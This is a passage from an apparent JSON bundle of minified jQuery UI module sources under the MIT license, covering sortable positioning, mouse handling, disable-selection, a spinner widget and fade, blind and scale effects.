i,j,dist,itemWithLeastDistance,posProperty,sizeProperty,base,cur,nearBottom,floating,innermostContainer=null,innermostIndex=null;for(i=this.containers.length-1;i>=0;i--){if($.contains(this.currentItem[0],this.containers[i].element[0])){continue;}\nif(this._intersectsWith(this.containers[i].containerCache)){if(innermostContainer&&$.contains(this.containers[i].element[0],innermostContainer.element[0])){continue;}\ninnermostContainer=this.containers[i];innermostIndex=i;}else{if(this.containers[i].containerCache.over){this.containers[i]._trigger(\"out\",event,this._uiHash(this));this.containers[i].containerCache.over=0;}}}\nif(!innermostContainer){return;}\nif(this.containers.length===1){if(!this.containers[innermostIndex].containerCache.over){this.containers[innermostIndex]._trigger(\"over\",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}else{dist=10000;itemWithLeastDistance=null;floating=innermostContainer.floating||isFloating(this.currentItem);posProperty=floating?\"left\":\"top\";sizeProperty=floating?\"width\":\"height\";base=this.positionAbs[posProperty]+this.offset.click[posProperty];for(j=this.items.length-1;j>=0;j--){if(!$.contains(this.containers[innermostIndex].element[0],this.items[j].item[0])){continue;}\nif(this.items[j].item[0]===this.currentItem[0]){continue;}\nif(floating&&!isOverAxis(this.positionAbs.top+this.offset.click.top,this.items[j].top,this.items[j].height)){continue;}\ncur=this.items[j].item.offset()[posProperty];nearBottom=false;if(Math.abs(cur-base)>Math.abs(cur+this.items[j][sizeProperty]-base)){nearBottom=true;cur+=this.items[j][sizeProperty];}\nif(Math.abs(cur-base)<dist){dist=Math.abs(cur-base);itemWithLeastDistance=this.items[j];this.direction=nearBottom?\"up\":\"down\";}}\nif(!itemWithLeastDistance&&!this.options.dropOnEmpty){return;}\nif(this.currentContainer===this.containers[innermostIndex]){return;}\nitemWithLeastDistance?this._rearrange(event,itemWithLeastDistance,null,true):this._rearrange(event,null,this.containers[innermostIndex].element,true);this._trigger(\"change\",event,this._uiHash());this.containers[innermostIndex]._trigger(\"change\",event,this._uiHash(this));this.currentContainer=this.containers[innermostIndex];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[innermostIndex]._trigger(\"over\",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}},_createHelper:function(event){var o=this.options,helper=$.isFunction(o.helper)?$(o.helper.apply(this.element[0],[event,this.currentItem])):(o.helper===\"clone\"?this.currentItem.clone():this.currentItem);if(!helper.parents(\"body\").length){$(o.appendTo!==\"parent\"?o.appendTo:this.currentItem[0].parentNode)[0].appendChild(helper[0]);}\nif(helper[0]===this.currentItem[0]){this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css(\"position\"),top:this.currentItem.css(\"top\"),left:this.currentItem.css(\"left\")};}\nif(!helper[0].style.width||o.forceHelperSize){helper.width(this.currentItem.width());}\nif(!helper[0].style.height||o.forceHelperSize){helper.height(this.currentItem.height());}\nreturn helper;},_adjustOffsetFromHelper:function(obj){if(typeof obj===\"string\"){obj=obj.split(\" \");}\nif($.isArray(obj)){obj={left:+obj[0],top:+obj[1]||0};}\nif(\"left\"in obj){this.offset.click.left=obj.left+this.margins.left;}\nif(\"right\"in obj){this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;}\nif(\"top\"in obj){this.offset.click.top=obj.top+this.margins.top;}\nif(\"bottom\"in obj){this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();if(this.cssPosition===\"absolute\"&&this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}\nif(this.offsetParent[0]===document.body||(this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()===\"html\"&&$.ui.ie)){po={top:0,left:0};}\nreturn{top:po.top+(parseInt(this.offsetParent.css(\"borderTopWidth\"),10)||0),left:po.left+(parseInt(this.offsetParent.css(\"borderLeftWidth\"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition===\"relative\"){var p=this.currentItem.position();return{top:p.top-(parseInt(this.helper.css(\"top\"),10)||0)+this.scrollParent.scrollTop(),left:p.left-(parseInt(this.helper.css(\"left\"),10)||0)+this.scrollParent.scrollLeft()};}else{return{top:0,left:0};}},_cacheMargins:function(){this.margins={left:(parseInt(this.currentItem.css(\"marginLeft\"),10)||0),top:(parseInt(this.currentItem.css(\"marginTop\"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var ce,co,over,o=this.options;if(o.containment===\"parent\"){o.containment=this.helper[0].parentNode;}\nif(o.containment===\"document\"||o.containment===\"window\"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,$(o.containment===\"document\"?document:window).width()-this.helperProportions.width-this.margins.left,($(o.containment===\"document\"?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];}\nif(!(/^(document|window|parent)$/).test(o.containment)){ce=$(o.containment)[0];co=$(o.containment).offset();over=($(ce).css(\"overflow\")!==\"hidden\");this.containment=[co.left+(parseInt($(ce).css(\"borderLeftWidth\"),10)||0)+(parseInt($(ce).css(\"paddingLeft\"),10)||0)-this.margins.left,co.top+(parseInt($(ce).css(\"borderTopWidth\"),10)||0)+(parseInt($(ce).css(\"paddingTop\"),10)||0)-this.margins.top,co.left+(over?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt($(ce).css(\"borderLeftWidth\"),10)||0)-(parseInt($(ce).css(\"paddingRight\"),10)||0)-this.helperProportions.width-this.margins.left,co.top+(over?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt($(ce).css(\"borderTopWidth\"),10)||0)-(parseInt($(ce).css(\"paddingBottom\"),10)||0)-this.helperProportions.height-this.margins.top];}},_convertPositionTo:function(d,pos){if(!pos){pos=this.position;}\nvar mod=d===\"absolute\"?1:-1,scroll=this.cssPosition===\"absolute\"&&!(this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);return{top:(pos.top+\nthis.offset.relative.top*mod+\nthis.offset.parent.top*mod-\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop()))*mod)),left:(pos.left+\nthis.offset.relative.left*mod+\nthis.offset.parent.left*mod-\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())*mod))};},_generatePosition:function(event){var top,left,o=this.options,pageX=event.pageX,pageY=event.pageY,scroll=this.cssPosition===\"absolute\"&&!(this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);if(this.cssPosition===\"relative\"&&!(this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0])){this.offset.relative=this._getRelativeOffset();}\nif(this.originalPosition){if(this.containment){if(event.pageX-this.offset.click.left<this.containment[0]){pageX=this.containment[0]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top<this.containment[1]){pageY=this.containment[1]+this.offset.click.top;}\nif(event.pageX-this.offset.click.left>this.containment[2]){pageX=this.containment[2]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top>this.containment[3]){pageY=this.containment[3]+this.offset.click.top;}}\nif(o.grid){top=this.originalPageY+Math.round((pageY-this.originalPageY)/ o.grid[1])*o.grid[1];pageY=this.containment?((top-this.offset.click.top>=this.containment[1]&&top-this.offset.click.top<=this.containment[3])?top:((top-this.offset.click.top>=this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=this.originalPageX+Math.round((pageX-this.originalPageX)/ o.grid[0])*o.grid[0];pageX=this.containment?((left-this.offset.click.left>=this.containment[0]&&left-this.offset.click.left<=this.containment[2])?left:((left-this.offset.click.left>=this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}}\nreturn{top:(pageY-\nthis.offset.click.top-\nthis.offset.relative.top-\nthis.offset.parent.top+\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop())))),left:(pageX-\nthis.offset.click.left-\nthis.offset.relative.left-\nthis.offset.parent.left+\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())))};},_rearrange:function(event,i,a,hardRefresh){a?a[0].appendChild(this.placeholder[0]):i.item[0].parentNode.insertBefore(this.placeholder[0],(this.direction===\"down\"?i.item[0]:i.item[0].nextSibling));this.counter=this.counter?++this.counter:1;var counter=this.counter;this._delay(function(){if(counter===this.counter){this.refreshPositions(!hardRefresh);}});},_clear:function(event,noPropagation){this.reverting=false;var i,delayedTriggers=[];if(!this._noFinalSort&&this.currentItem.parent().length){this.placeholder.before(this.currentItem);}\nthis._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS){if(this._storedCSS[i]===\"auto\"||this._storedCSS[i]===\"static\"){this._storedCSS[i]=\"\";}}\nthis.currentItem.css(this._storedCSS).removeClass(\"ui-sortable-helper\");}else{this.currentItem.show();}\nif(this.fromOutside&&!noPropagation){delayedTriggers.push(function(event){this._trigger(\"receive\",event,this._uiHash(this.fromOutside));});}\nif((this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(\".ui-sortable-helper\")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!noPropagation){delayedTriggers.push(function(event){this._trigger(\"update\",event,this._uiHash());});}\nif(this!==this.currentContainer){if(!noPropagation){delayedTriggers.push(function(event){this._trigger(\"remove\",event,this._uiHash());});delayedTriggers.push((function(c){return function(event){c._trigger(\"receive\",event,this._uiHash(this));};}).call(this,this.currentContainer));delayedTriggers.push((function(c){return function(event){c._trigger(\"update\",event,this._uiHash(this));};}).call(this,this.currentContainer));}}\nfunction delayEvent(type,instance,container){return function(event){container._trigger(type,event,instance._uiHash(instance));};}\nfor(i=this.containers.length-1;i>=0;i--){if(!noPropagation){delayedTriggers.push(delayEvent(\"deactivate\",this,this.containers[i]));}\nif(this.containers[i].containerCache.over){delayedTriggers.push(delayEvent(\"out\",this,this.containers[i]));this.containers[i].containerCache.over=0;}}\nif(this.storedCursor){this.document.find(\"body\").css(\"cursor\",this.storedCursor);this.storedStylesheet.remove();}\nif(this._storedOpacity){this.helper.css(\"opacity\",this._storedOpacity);}\nif(this._storedZIndex){this.helper.css(\"zIndex\",this._storedZIndex===\"auto\"?\"\":this._storedZIndex);}\nthis.dragging=false;if(this.cancelHelperRemoval){if(!noPropagation){this._trigger(\"beforeStop\",event,this._uiHash());for(i=0;i<delayedTriggers.length;i++){delayedTriggers[i].call(this,event);}\nthis._trigger(\"stop\",event,this._uiHash());}\nthis.fromOutside=false;return false;}\nif(!noPropagation){this._trigger(\"beforeStop\",event,this._uiHash());}\nthis.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(this.helper[0]!==this.currentItem[0]){this.helper.remove();}\nthis.helper=null;if(!noPropagation){for(i=0;i<delayedTriggers.length;i++){delayedTriggers[i].call(this,event);}\nthis._trigger(\"stop\",event,this._uiHash());}\nthis.fromOutside=false;return true;},_trigger:function(){if($.Widget.prototype._trigger.apply(this,arguments)===false){this.cancel();}},_uiHash:function(_inst){var inst=_inst||this;return{helper:inst.helper,placeholder:inst.placeholder||$([]),position:inst.position,originalPosition:inst.originalPosition,offset:inst.positionAbs,item:inst.currentItem,sender:_inst?_inst.element:null};}});});","jquery/ui-modules/disable-selection.min.js":"/*!\n * jQuery UI Disable Selection 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.fn.extend({disableSelection:(function(){var eventType=\"onselectstart\"in document.createElement(\"div\")?\"selectstart\":\"mousedown\";return function(){return this.on(eventType+\".ui-disableSelection\",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.off(\".ui-disableSelection\");}});});","jquery/ui-modules/effect-fade.min.js":"/*!\n * jQuery UI Effects Fade - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/fade-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.fade=function(o,done){var el=$(this),mode=$.effects.setMode(el,o.mode||\"toggle\");el.animate({opacity:mode},{queue:false,duration:o.duration,easing:o.easing,complete:done});};});","jquery/ui-modules/effect-blind.min.js":"/*!\n * jQuery UI Effects Blind - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/blind-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){var rvertical=/up|down|vertical/,rpositivemotion=/up|left|vertical|horizontal/;$.effects.effect.blind=function(o,done){var el=$(this),props=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"height\",\"width\"],mode=$.effects.setMode(el,o.mode||\"hide\"),direction=o.direction||\"up\",vertical=rvertical.test(direction),ref=vertical?\"height\":\"width\",ref2=vertical?\"top\":\"left\",motion=rpositivemotion.test(direction),animation={},show=mode===\"show\",wrapper,distance,margin;if(el.parent().is(\".ui-effects-wrapper\")){$.effects.save(el.parent(),props);}else{$.effects.save(el,props);}\nel.show();wrapper=$.effects.createWrapper(el).css({overflow:\"hidden\"});distance=wrapper[ref]();margin=parseFloat(wrapper.css(ref2))||0;animation[ref]=show?distance:0;if(!motion){el.css(vertical?\"bottom\":\"right\",0).css(vertical?\"top\":\"left\",\"auto\").css({position:\"absolute\"});animation[ref2]=show?margin:distance+margin;}\nif(show){wrapper.css(ref,0);if(!motion){wrapper.css(ref2,margin+distance);}}\nwrapper.animate(animation,{duration:o.duration,easing:o.easing,queue:false,complete:function(){if(mode===\"hide\"){el.hide();}\n$.effects.restore(el,props);$.effects.removeWrapper(el);done();}});};});","jquery/ui-modules/mouse.min.js":"/*!\n * jQuery UI Mouse - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/mouse/\n */\ndefine(['jquery','jquery-ui-modules/widget'],function($,undefined){var mouseHandled=false;$(document).mouseup(function(){mouseHandled=false;});$.widget(\"ui.mouse\",{version:\"1.10.4\",options:{cancel:\"input,textarea,button,select,option\",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.bind(\"mousedown.\"+this.widgetName,function(event){return that._mouseDown(event);}).bind(\"click.\"+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+\".preventClickEvent\")){$.removeData(event.target,that.widgetName+\".preventClickEvent\");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.unbind(\".\"+this.widgetName);if(this._mouseMoveDelegate){$(document).unbind(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).unbind(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);}},_mouseDown:function(event){if(mouseHandled){return;}\n(this._mouseStarted&&this._mouseUp(event));this._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel===\"string\"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event)){return true;}\nthis.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}\nif(true===$.data(event.target,this.widgetName+\".preventClickEvent\")){$.removeData(event.target,this.widgetName+\".preventClickEvent\");}\nthis._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};$(document).bind(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).bind(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button){return this._mouseUp(event);}\nif(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);(this._mouseStarted?this._mouseDrag(event):this._mouseUp(event));}\nreturn!this._mouseStarted;},_mouseUp:function(event){$(document).unbind(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).unbind(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target){$.data(event.target,this.widgetName+\".preventClickEvent\",true);}\nthis._mouseStop(event);}\nreturn false;},_mouseDistanceMet:function(event){return(Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});});","jquery/ui-modules/plugin.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set){return;}\nif(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11)){return;}\nfor(i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args);}}}};});","jquery/ui-modules/spinner.min.js":"/*!\n * jQuery UI Spinner - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/spinner/\n */\ndefine(['jquery','jquery-ui-modules/button'],function($){function modifier(fn){return function(){var previous=this.element.val();fn.apply(this,arguments);this._refresh();if(previous!==this.element.val()){this._trigger(\"change\");}};}\n$.widget(\"ui.spinner\",{version:\"1.10.4\",defaultElement:\"<input>\",widgetEventPrefix:\"spin\",options:{culture:null,icons:{down:\"ui-icon-triangle-1-s\",up:\"ui-icon-triangle-1-n\"},incremental:true,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption(\"max\",this.options.max);this._setOption(\"min\",this.options.min);this._setOption(\"step\",this.options.step);if(this.value()!==\"\"){this._value(this.element.val(),true);}\nthis._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr(\"autocomplete\");}});},_getCreateOptions:function(){var options={},element=this.element;$.each([\"min\",\"max\",\"step\"],function(i,option){var value=element.attr(option);if(value!==undefined&&value.length){options[option]=value;}});return options;},_events:{keydown:function(event){if(this._start(event)&&this._keydown(event)){event.preventDefault();}},keyup:\"_stop\",focus:function(){this.previous=this.element.val();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}\nthis._stop();this._refresh();if(this.previous!==this.element.val()){this._trigger(\"change\",event);}},mousewheel:function(event,delta){if(!delta){return;}\nif(!this.spinning&&!this._start(event)){return false;}\nthis._spin((delta>0?1:-1)*this.options.step,event);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){if(this.spinning){this._stop(event);}},100);event.preventDefault();},\"mousedown .ui-spinner-button\":function(event){var previous;previous=this.element[0]===this.document[0].activeElement?this.previous:this.element.val();function checkFocus(){var isActive=this.element[0]===this.document[0].activeElement;if(!isActive){this.element.focus();this.previous=previous;this._delay(function(){this.previous=previous;});}}\nevent.preventDefault();checkFocus.call(this);this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;checkFocus.call(this);});if(this._start(event)===false){return;}\nthis._repeat(null,$(event.currentTarget).hasClass(\"ui-spinner-up\")?1:-1,event);},\"mouseup .ui-spinner-button\":\"_stop\",\"mouseenter .ui-spinner-button\":function(event){if(!$(event.currentTarget).hasClass(\"ui-state-active\")){return;}\nif(this._start(event)===false){return false;}\nthis._repeat(null,$(event.currentTarget).hasClass(\"ui-spinner-up\")?1:-1,event);},\"mouseleave .ui-spinner-button\":\"_stop\"},_draw:function(){var uiSpinner=this.uiSpinner=this.element.addClass(\"ui-spinner-input\").attr(\"autocomplete\",\"off\").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr(\"role\",\"spinbutton\");this.buttons=uiSpinner.find(\".ui-spinner-button\").attr(\"tabIndex\",-1).button().removeClass(\"ui-corner-all\");if(this.buttons.height()>Math.ceil(uiSpinner.height()*0.5)&&uiSpinner.height()>0){uiSpinner.height(uiSpinner.height());}\nif(this.options.disabled){this.disable();}},_keydown:function(event){var options=this.options,keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.UP:this._repeat(null,1,event);return true;case keyCode.DOWN:this._repeat(null,-1,event);return true;case keyCode.PAGE_UP:this._repeat(null,options.page,event);return true;case keyCode.PAGE_DOWN:this._repeat(null,-options.page,event);return true;}\nreturn false;},_uiSpinnerHtml:function(){return\"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>\";},_buttonHtml:function(){return\"\"+\"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'>\"+\"<span class='ui-icon \"+this.options.icons.up+\"'>&#9650;</span>\"+\"</a>\"+\"<a class='ui-spinner-button ui-spinner-down ui-corner-br'>\"+\"<span class='ui-icon \"+this.options.icons.down+\"'>&#9660;</span>\"+\"</a>\";},_start:function(event){if(!this.spinning&&this._trigger(\"start\",event)===false){return false;}\nif(!this.counter){this.counter=1;}\nthis.spinning=true;return true;},_repeat:function(i,steps,event){i=i||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,steps,event);},i);this._spin(steps*this.options.step,event);},_spin:function(step,event){var value=this.value()||0;if(!this.counter){this.counter=1;}\nvalue=this._adjustValue(value+step*this._increment(this.counter));if(!this.spinning||this._trigger(\"spin\",event,{value:value})!==false){this._value(value);this.counter++;}},_increment:function(i){var incremental=this.options.incremental;if(incremental){return $.isFunction(incremental)?incremental(i):Math.floor(i*i*i / 50000-i*i / 500+17*i / 200+1);}\nreturn 1;},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null){precision=Math.max(precision,this._precisionOf(this.options.min));}\nreturn precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(\".\");return decimal===-1?0:str.length-decimal-1;},_adjustValue:function(value){var base,aboveMin,options=this.options;base=options.min!==null?options.min:0;aboveMin=value-base;aboveMin=Math.round(aboveMin / options.step)*options.step;value=base+aboveMin;value=parseFloat(value.toFixed(this._precision()));if(options.max!==null&&value>options.max){return options.max;}\nif(options.min!==null&&value<options.min){return options.min;}\nreturn value;},_stop:function(event){if(!this.spinning){return;}\nclearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=false;this._trigger(\"stop\",event);},_setOption:function(key,value){if(key===\"culture\"||key===\"numberFormat\"){var prevValue=this._parse(this.element.val());this.options[key]=value;this.element.val(this._format(prevValue));return;}\nif(key===\"max\"||key===\"min\"||key===\"step\"){if(typeof value===\"string\"){value=this._parse(value);}}\nif(key===\"icons\"){this.buttons.first().find(\".ui-icon\").removeClass(this.options.icons.up).addClass(value.up);this.buttons.last().find(\".ui-icon\").removeClass(this.options.icons.down).addClass(value.down);}\nthis._super(key,value);if(key===\"disabled\"){if(value){this.element.prop(\"disabled\",true);this.buttons.button(\"disable\");}else{this.element.prop(\"disabled\",false);this.buttons.button(\"enable\");}}},_setOptions:modifier(function(options){this._super(options);this._value(this.element.val());}),_parse:function(val){if(typeof val===\"string\"&&val!==\"\"){val=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(val,10,this.options.culture):+val;}\nreturn val===\"\"||isNaN(val)?null:val;},_format:function(value){if(value===\"\"){return\"\";}\nreturn window.Globalize&&this.options.numberFormat?Globalize.format(value,this.options.numberFormat,this.options.culture):value;},_refresh:function(){this.element.attr({\"aria-valuemin\":this.options.min,\"aria-valuemax\":this.options.max,\"aria-valuenow\":this._parse(this.element.val())});},_value:function(value,allowAny){var parsed;if(value!==\"\"){parsed=this._parse(value);if(parsed!==null){if(!allowAny){parsed=this._adjustValue(parsed);}\nvalue=this._format(parsed);}}\nthis.element.val(value);this._refresh();},_destroy:function(){this.element.removeClass(\"ui-spinner-input\").prop(\"disabled\",false).removeAttr(\"autocomplete\").removeAttr(\"role\").removeAttr(\"aria-valuemin\").removeAttr(\"aria-valuemax\").removeAttr(\"aria-valuenow\");this.uiSpinner.replaceWith(this.element);},stepUp:modifier(function(steps){this._stepUp(steps);}),_stepUp:function(steps){if(this._start()){this._spin((steps||1)*this.options.step);this._stop();}},stepDown:modifier(function(steps){this._stepDown(steps);}),_stepDown:function(steps){if(this._start()){this._spin((steps||1)*-this.options.step);this._stop();}},pageUp:modifier(function(pages){this._stepUp((pages||1)*this.options.page);}),pageDown:modifier(function(pages){this._stepDown((pages||1)*this.options.page);}),value:function(newVal){if(!arguments.length){return this._parse(this.element.val());}\nmodifier(this._value).call(this,newVal);},widget:function(){return this.uiSpinner;}});});","jquery/ui-modules/effect-scale.min.js":"/*!\n * jQuery UI Effects Scale - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/scale-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.puff=function(o,done){var elem=$(this),mode=$.effects.setMode(elem,o.mode||\"hide\"),hide=mode===\"hide\",percent=parseInt(o.percent,10)||150,factor=percent / 100,original={height:elem.height(),width:elem.width(),outerHeight:elem.outerHeight(),outerWidth:elem.outerWidth()};$.extend(o,{effect:\"scale\",queue:false,fade:true,mode:mode,complete:done,percent:hide?percent:100,from:hide?original:{height:original.height*factor,width:original.width*factor,outerHeight:original.outerHeight*factor,outerWidth:original.outerWidth*factor}});elem.effect(o);};$.effects.effect.scale=function(o,done){var el=$(this),options=$.extend(true,{},o),mode=$.effects.setMode(el,o.mode||\"effect\"),percent=parseInt(o.percent,10)||(parseInt(o.percent,10)===0?0:(mode===\"hide\"?0:100)),direction=o.direction||\"both\",origin=o.origin,original={height:el.height(),width:el.width(),outerHeight:el.outerHeight(),outerWidth:el.outerWidth()},factor={y:direction!==\"horizontal\"?(percent / 100):1,x:direction!==\"vertical\"?(percent / 100):1};options.effect=\"size\";options.queue=false;options.complete=done;if(mode!==\"effect\"){options.origin=origin||[\"middle\",\"center\"];options.restore=true;}\noptions.from=o.from||(mode===\"show\"?{height:0,width:0,outerHeight:0,outerWidth:0}:original);options.to={height:original.height*factor.y,width:original.width*factor.x,outerHeight:original.outerHeight*factor.y,outerWidth:original.outerWidth*factor.x};if(options.fade){if(mode===\"show\"){options.from.opacity=0;options.to.opacity=1;}\nif(mode===\"hide\"){options.from.opacity=1;options.to.opacity=0;}}\nel.effect(options);};$.effects.effect.size=function(o,done){var original,baseline,factor,el=$(this),props0=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"width\",\"height\",\"overflow\",\"opacity\"],props1=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"overflow\",\"opacity\"],props2=[\"width\",\"height\",\"overflow\"],cProps=[\"fontSize\"],vProps=[\"borderTopWidth\",\"borderBottomWidth\",\"paddingTop\",\"paddingBottom\"],hProps=[\"borderLeftWidth\",\"borderRightWidth\",\"paddingLeft\",\"paddingRight\"],mode=$.effects.setMode(el,o.mode||\"effect\"),restore=o.restore||mode!==\"effect\",scale=o.scale||\"both\",origin=o.origin||[\"middle\",\"center\"],position=el.css(\"position\"),props=restore?props0:props1,zero={height:0,width:0,outerHeight:0,outerWidth:0};if(mode===\"show\"){el.show();}\noriginal={height:el.height(),width:el.width(),outerHeight:el.outerHeight(),outerWidth:el.outerWidth()};if(o.mode===\"toggle\"&&mode===\"show\"){el.from=o.to||zero;el.to=o.from||original;}else{el.from=o.from||(mode===\"show\"?zero:original);el.to=o.to||(mode===\"hide\"?zero:original);}\nfactor={from:{y:el.from.height / original.height,x:el.from.width / original.width},to:{y:el.to.height / original.height,x:el.to.width / 